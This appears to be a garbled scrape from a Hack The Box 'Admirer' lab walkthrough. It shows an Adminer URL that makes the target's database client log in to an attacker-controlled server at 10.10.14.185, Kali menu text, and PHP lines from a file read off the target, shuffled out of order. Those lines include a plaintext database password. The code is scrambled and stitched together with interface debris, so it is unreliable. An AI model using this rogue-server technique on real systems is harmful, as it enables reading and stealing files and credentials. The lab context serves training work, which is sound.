 10.10.10.187/utility-scripts/adminer.php?server=10.10.14.185&username=admirer&db=htb_ad
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
edit
edit echo "<article class='thumb'>
";
edit // output data of each row
edit die("Connection failed: " . $conn->connect_error);
edit echo "0 results";
edit while($row = $result->fetch_assoc()) {
edit }
edit $conn = new mysqli($servername, $username, $password, $dbname);
edit $conn->close();
edit $dbname = "admirerdb";
edit $password = "&<h5b~yK3F#{PaPB&dA}{H>";
edit $result = $conn->query($sql);
edit $servername = "localhost";
edit $sql = "SELECT * FROM items";
edit $username = "waldo";
edit // Check connection
edit // Create connection
edit if ($conn->connect_error) {
edit if ($result->num_rows > 0) {
edit }
Page Whole result Modify Selected (0) Export (152)
1 2 3 4 152 rows Save Edit Clone Delete